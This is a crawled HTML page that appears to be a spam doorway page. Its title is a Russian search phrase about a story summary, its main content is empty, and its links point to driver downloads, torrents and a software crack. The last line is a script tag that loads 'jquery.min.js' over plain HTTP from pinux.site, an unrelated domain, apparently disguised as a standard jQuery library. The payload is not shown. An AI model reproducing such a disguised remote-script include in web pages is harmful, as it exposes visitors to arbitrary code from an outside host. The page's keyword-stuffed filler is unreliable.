

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-rasskaz-sobachya-gordost-kratkoe-soderzhanie.html
body_size: 1929
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рассказ собачья гордость краткое содержание - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рассказ собачья гордость краткое содержание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-amd-radeon-7970-drayver.html">Amd radeon 7970 драйвер</a></li>
                                <li><a href="aj9x-raspisanie-poezda-ekaterinburg-kogalym.html">Расписание поезда екатеринбург когалым</a></li>
                                <li><a href="aj9x-zagranpasport-dlya-pensionerov-novogo-obrazca.html">Загранпаспорт для пенсионеров нового образца</a></li>
                                <li><a href="aj9x-skachat-prezentaciyu-cifry-ot-1-do-10.html">Скачать презентацию цифры от 1 до 10</a></li>
                                <li><a href="aj9x-raspisanie-avtobusov-blagoveschenka-altayskiy-kray.html">Расписание автобусов благовещенка алтайский край</a></li>
                                <li><a href="aj9x-testirovanie-programmnogo-obespecheniya-videouroki.html">Тестирование программного обеспечения видеоуроки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-tekst-pesni-delay-gromche-zvuk-dzhoniboy.html">Текст песни делай громче звук джонибой</a></li>
                                            <li><a href="aj9x-solfedzhio-3-klass-davydova-zaporozhec.html">Сольфеджио 3 класс давыдова запорожец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-starbound-rus-skachat-torrent-2015.html">Starbound rus скачать торрент 2015</a></li>
                                            <li><a href="aj9x-slovar-dlya-elektronnoy-knigi-pocketbook.html">Словарь для электронной книги pocketbook</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-mariya-chaykovskaya-akkordy.html">Мария чайковская аккорды</a></li>
                                            <li><a href="aj9x-skachat-minusovku-ne-volnuytes-tetya.html">Скачать минусовку не волнуйтесь тетя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-radeon-r7-drayver.html">Radeon r7 драйвер</a></li>
                                            <li><a href="aj9x-kryak-xmind.html">Кряк xmind</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
